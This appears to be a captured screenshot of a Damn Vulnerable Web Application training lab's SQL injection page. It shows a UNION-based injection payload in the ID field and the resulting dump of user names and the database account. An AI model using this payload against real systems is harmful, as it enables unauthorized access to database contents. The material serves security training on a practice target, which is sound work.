 Vulnerability: SQL Injection
Click here to change your ID.
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: dvwa@localhost
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Developm
192.168.17.133/vulnerabilities/sqli/session-input.php#
Session ID: %' or 0=0 union select null, user() #
Submit
Close